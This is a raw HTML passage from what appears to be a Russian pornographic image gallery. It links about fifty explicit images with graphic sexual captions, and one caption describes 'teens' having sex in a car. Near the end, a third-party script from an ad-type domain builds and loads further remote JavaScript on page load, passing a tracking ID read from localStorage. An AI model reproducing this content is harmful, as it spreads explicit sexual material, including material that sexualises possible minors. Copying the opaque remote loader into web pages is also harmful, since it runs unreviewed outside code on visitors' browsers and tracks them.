авто</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508477_17-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-26.jpg||Выебал зрелую в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508477_17-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508477_17-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-26.jpg" style="max-width:100%;" alt="Выебал зрелую в машине"></a><div>Выебал зрелую в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508430_18-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-27.jpg||Ебля на переднем сидении авто--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508430_18-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508430_18-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-27.jpg" style="max-width:100%;" alt="Ебля на переднем сидении авто"></a><div>Ебля на переднем сидении авто</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508503_19-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-28.jpg||Брюнетка отсосала в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508503_19-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508503_19-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-28.jpg" style="max-width:100%;" alt="Брюнетка отсосала в машине"></a><div>Брюнетка отсосала в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508494_20-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-29.jpg||Трах с незнакомцем в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508494_20-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508494_20-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-29.jpg" style="max-width:100%;" alt="Трах с незнакомцем в машине"></a><div>Трах с незнакомцем в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508474_21-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-30.jpg||Выебал блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508474_21-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508474_21-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-30.jpg" style="max-width:100%;" alt="Выебал блондинку в машине"></a><div>Выебал блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508528_22-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-31.jpg||2 Лесбиянки-порно в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508528_22-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508528_22-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-31.jpg" style="max-width:100%;" alt="2 Лесбиянки-порно в машине"></a><div>2 Лесбиянки-порно в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508441_23-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-32.jpg||Ебля в машине домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508441_23-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508441_23-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-32.jpg" style="max-width:100%;" alt="Ебля в машине домашнее"></a><div>Ебля в машине домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508494_24-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-33.jpg||Трах в машине Любительское--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508494_24-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508494_24-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-33.jpg" style="max-width:100%;" alt="Трах в машине Любительское"></a><div>Трах в машине Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508475_25-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-34.jpg||Сисястую блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508475_25-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508475_25-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-34.jpg" style="max-width:100%;" alt="Сисястую блондинку в машине"></a><div>Сисястую блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508459_26-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-35.jpg||Красивый отсос в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508459_26-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508459_26-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-35.jpg" style="max-width:100%;" alt="Красивый отсос в машине"></a><div>Красивый отсос в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508463_27-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-36.jpg||Ебля женщин в автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508463_27-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508463_27-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-36.jpg" style="max-width:100%;" alt="Ебля женщин в автомобиле"></a><div>Ебля женщин в автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508460_28-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-37.jpg||Ебля в машине домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508460_28-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508460_28-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-37.jpg" style="max-width:100%;" alt="Ебля в машине домашнее"></a><div>Ебля в машине домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508480_29-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-39.jpg||Красивая порнушка в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508480_29-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508480_29-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-39.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"></a><div>Красивая порнушка в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508438_30-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-40.jpg||Ебля блондинки в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508438_30-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508438_30-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-40.jpg" style="max-width:100%;" alt="Ебля блондинки в машине"></a><div>Ебля блондинки в машине</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667508458_31-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-41.jpg||Красивая порнушка в машине--><img data-src="/uploads/posts/2022-11/1667508458_31-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-41.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"><div>Красивая порнушка в машине</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508489_32-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-42.jpg||Лесби кунилингус в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508489_32-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508489_32-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-42.jpg" style="max-width:100%;" alt="Лесби кунилингус в машине"></a><div>Лесби кунилингус в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508475_33-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-43.jpg||Ебля в машине Любительское--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508475_33-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508475_33-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-43.jpg" style="max-width:100%;" alt="Ебля в машине Любительское"></a><div>Ебля в машине Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508489_34-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-44.jpg||Ебля женщин в автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508489_34-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508489_34-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-44.jpg" style="max-width:100%;" alt="Ебля женщин в автомобиле"></a><div>Ебля женщин в автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508511_35-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-45.jpg||Голые женщины лесби в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508511_35-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508511_35-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-45.jpg" style="max-width:100%;" alt="Голые женщины лесби в машине"></a><div>Голые женщины лесби в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508457_36-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-46.jpg||Красивая ебля в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508457_36-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508457_36-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-46.jpg" style="max-width:100%;" alt="Красивая ебля в машине"></a><div>Красивая ебля в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508521_37-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-47.jpg||Кунилингус в автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508521_37-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508521_37-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-47.jpg" style="max-width:100%;" alt="Кунилингус в автомобиле"></a><div>Кунилингус в автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508446_38-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-48.jpg||Жёсткий трах в автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508446_38-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508446_38-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-48.jpg" style="max-width:100%;" alt="Жёсткий трах в автомобиле"></a><div>Жёсткий трах в автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508447_39-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-49.jpg||Выебал зрелую в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508447_39-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508447_39-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-49.jpg" style="max-width:100%;" alt="Выебал зрелую в машине"></a><div>Выебал зрелую в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508517_40-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-50.jpg||Порнография в автомобиле--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508517_40-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508517_40-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-50.jpg" style="max-width:100%;" alt="Порнография в автомобиле"></a><div>Порнография в автомобиле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508516_41-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-51.jpg||Трах в машине Любительское--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508516_41-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508516_41-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-51.jpg" style="max-width:100%;" alt="Трах в машине Любительское"></a><div>Трах в машине Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508443_42-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-52.jpg||Красивая ебля в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508443_42-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508443_42-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-52.jpg" style="max-width:100%;" alt="Красивая ебля в машине"></a><div>Красивая ебля в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508454_43-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-53.jpg||Красивая порнушка в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508454_43-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508454_43-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-53.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"></a><div>Красивая порнушка в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508492_44-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-55.jpg||Выебал красотку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508492_44-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508492_44-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-55.jpg" style="max-width:100%;" alt="Выебал красотку в машине"></a><div>Выебал красотку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508542_45-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-57.jpg||Красивая порнушка в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508542_45-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508542_45-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-57.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"></a><div>Красивая порнушка в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508507_46-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-59.jpg||Дэни Дэниелс лесби в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508507_46-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508507_46-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-59.jpg" style="max-width:100%;" alt="Дэни Дэниелс лесби в машине"></a><div>Дэни Дэниелс лесби в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508536_47-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-61.jpg||Красивая порнушка в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508536_47-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508536_47-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-61.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"></a><div>Красивая порнушка в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508459_48-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-62.jpg||Отымел блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508459_48-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508459_48-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-62.jpg" style="max-width:100%;" alt="Отымел блондинку в машине"></a><div>Отымел блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508455_49-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-63.jpg||Выебал блондинку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508455_49-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508455_49-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-63.jpg" style="max-width:100%;" alt="Выебал блондинку в машине"></a><div>Выебал блондинку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508484_50-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-64.jpg||Жена отсосала в кинотеатре--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508484_50-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508484_50-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-64.jpg" style="max-width:100%;" alt="Жена отсосала в кинотеатре"></a><div>Жена отсосала в кинотеатре</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508454_51-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-65.jpg||Русская порнушка в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508454_51-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508454_51-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-65.jpg" style="max-width:100%;" alt="Русская порнушка в машине"></a><div>Русская порнушка в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508489_52-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-66.jpg||Голые женщины анал в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508489_52-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508489_52-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-66.jpg" style="max-width:100%;" alt="Голые женщины анал в машине"></a><div>Голые женщины анал в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508497_53-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-68.jpg||SWEETHEARTVIDEO Nicole ray and Debi Diamond--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508497_53-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508497_53-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-68.jpg" style="max-width:100%;" alt="SWEETHEARTVIDEO Nicole ray and Debi Diamond"></a><div>SWEETHEARTVIDEO Nicole ray and Debi Diamond</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508451_54-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-69.jpg||Валентина Наппи машин трах--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508451_54-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508451_54-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-69.jpg" style="max-width:100%;" alt="Валентина Наппи машин трах"></a><div>Валентина Наппи машин трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508486_55-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-70.jpg||Лесби кунилингус в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508486_55-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508486_55-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-70.jpg" style="max-width:100%;" alt="Лесби кунилингус в машине"></a><div>Лесби кунилингус в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508484_56-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-71.jpg||Выебал красотку в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508484_56-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508484_56-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-71.jpg" style="max-width:100%;" alt="Выебал красотку в машине"></a><div>Выебал красотку в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508533_57-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-72.jpg||Подростки ебутся в машине--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508533_57-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508533_57-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-72.jpg" style="max-width:100%;" alt="Подростки ебутся в машине"></a><div>Подростки ебутся в машине</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508469_58-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-73.jpg||Голая студентка в авто--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508469_58-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508469_58-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-73.jpg" style="max-width:100%;" alt="Голая студентка в авто"></a><div>Голая студентка в авто</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667508551_59-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-76.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667508551_59-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667508551_59-goliedevushki-pro-p-erotika-yebet-podrugu-v-mashine-76.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-38563">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-38563" onclick="doRateLD('plus', '38563');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-38563" onclick="doRateLD('minus', '38563');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-38563" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-38563">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>03.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>621</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
